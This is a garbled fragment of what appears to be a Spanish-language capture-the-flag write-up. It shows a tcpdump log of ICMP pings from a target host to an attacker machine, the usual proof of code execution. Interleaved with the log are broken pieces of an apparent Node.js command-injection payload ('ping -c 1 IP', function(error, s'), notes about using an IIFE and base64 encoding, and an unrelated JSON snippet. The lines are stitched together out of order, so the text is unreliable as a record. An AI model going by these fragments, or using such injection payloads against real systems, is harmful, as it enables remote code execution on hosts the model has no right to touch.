 #tcpdump -i tun0 icmp -n
debemos de usar una IIFE(Immediately Invoked Function Expression) que se
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:04:28.947005 IP 10.129.228.94 > 10.10.14.192: ICMP echo request, id 8585, seq 1, length 64
"Pakistan","city":"Lametown
19:04:28.947054 IP 10.10.14.192 > 10.129.228.94: ICMP echo reply, id 8585, seq 1, length 64
ping -c 1 IP', function(error, s
19:04:31.954424 IP 10.129.228.94 > 10.10.14.192: ICMP echo request, id 8587, seq 1, length 64
19:04:31.954480 IP 10.10.14.192 > 10.129.228.94: ICMP echo reply, id 8587, seq 1, length 64
19:04:37.380074 IP 10.129.228.94 > 10.10.14.192: ICMP echo request, id 8589, seq 1, length 64
19:04:37.380124 IP 10.10.14.192 > 10.129.228.94: ICMP echo reply, id 8589, seq 1, length 64
convertir todo en base64.
19:11:13.330745 IP 10.129.228.94 > 10.10.14.192: ICMP echo request, id 8619, seq 1, length 64
19:11:13.330798 IP 10.10.14.192 > 10.129.228.94: ICMP echo reply, id 8619, seq 1, length 64
19:11:14.237797 IP 10.129.228.94 > 10.10.14.192: ICMP echo request, id 8621, seq 1, length 64
19:11:14.237882 IP 10.10.14.192 > 10.129.228.94: ICMP echo reply, id 8621, seq 1, length 64
19:11:15.307862 IP 10.129.228.94 > 10.10.14.192: ICMP echo request, id 8623, seq 1, length 64
19:11:15.307920 IP 10.10.14.192 > 10.129.228.94: ICMP echo reply, id 8623, seq 1, length 64
19:11:16.128049 IP 10.129.228.94 > 10.10.14.192: ICMP echo request, id 8625, seq 1, length 64
19:11:16.128103 IP 10.10.14.192 > 10.129.228.94: ICMP echo reply, id 8625, seq 1, length 64
nuestra maquina atacante y